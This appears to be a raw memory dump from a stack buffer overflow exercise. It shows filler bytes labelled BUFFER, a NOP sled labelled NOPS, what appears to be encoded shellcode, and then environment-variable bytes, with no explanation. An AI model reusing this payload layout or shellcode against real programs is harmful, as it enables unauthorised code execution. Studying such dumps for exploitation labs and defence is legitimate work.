 0xffffd688: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
BUFFER
0xffffd690: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd698: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd6a0: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd6a8: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd6b0: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd6b8: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd6c0: 0x55 0x55 0x55 0x55 0x55 0x55 0x90 0x90
0xffffd6c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
NOPS
0xffffd6d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6e0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6e8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6f0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6f8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd700: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd708: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd710: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd718: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd720: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd728: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd730: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd738: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd740: 0x90 0x90 0xd9 0xc1 0xbb 0x41 0xb1 0xc6
0xffffd748: 0xd1 0xd9 0x74 0x24 0xf4 0x5a 0x31 0xc9
0xffffd750: 0xb1 0x12 0x31 0x5a 0x17 0x83 0xea 0xfc
0xffffd758: 0x03 0x1b 0xa2 0x24 0x24 0xaa 0x1f 0x5f
0xffffd760: 0x24 0x9f 0xdc 0xf3 0xc1 0x1d 0x6a 0x12
0xffffd768: 0xa5 0x47 0xa1 0x55 0x55 0xde 0x89 0x69
0xffffd770: 0x97 0x60 0xa0 0xec 0xde 0x08 0x39 0x05
0xffffd778: 0x2e 0x19 0x55 0x1b 0x30 0xe3 0xcf 0x92
0xffffd780: 0xd1 0xa3 0x76 0xf5 0x40 0x90 0xc5 0xf6
0xffffd788: 0xeb 0xf7 0xe7 0x79 0xb9 0x9f 0x99 0x56
0xffffd790: 0x4d 0x37 0x0e 0x86 0x9e 0xa5 0xa7 0x51
0xffffd798: 0x03 0x7b 0x6b 0xeb 0x25 0xcb 0x80 0x26
0xffffd7a0: 0x25 0x66 0x66 0x66 0x66 0x00 0x4c 0x53
0xffffd7a8: 0x5f 0x43 0x4f 0x4c 0x4f 0x52 0x53 0x3d
0xffffd7b0: 0x72 0x73 0x3d 0x30 0x3a 0x64 0x69 0x3d
0xffffd7b8: 0x30 0x31 0x3b 0x33 0x34 0x3a 0x6c 0x6e
0xffffd7c0: 0x3d 0x30 0x31 0x3b 0x33 0x36 0x3a 0x6d
0xffffd7c8: 0x68 0x3d 0x30 0x30 0x3a 0x70 0x69 0x3d
0xffffd7d0: 0x34 0x30 0x3b 0x33 0x33 0x3a 0x73 0x6f
0xffffd7d8: 0x3d 0x30 0x31 0x3b 0x33 0x35 0x3a 0x64
0xffffd7e0: 0x6f 0x3d 0x30 0x31 0x3b 0x33 0x35 0x3a
0xffffd7e8: 0x62 0x64 0x3d 0x34 0x30 0x3b 0x33 0x33
0xffffd7f0: 0x3b 0x30 0x31 0x3a 0x63 0x64 0x3d 0x34
0xffffd7f8: 0x30 0x3b 0x33 0x33 0x3b 0x30 0x31 0x3a
0xffffd800: 0x6f 0x72 0x3d 0x34 0x30 0x3b 0x33 0x31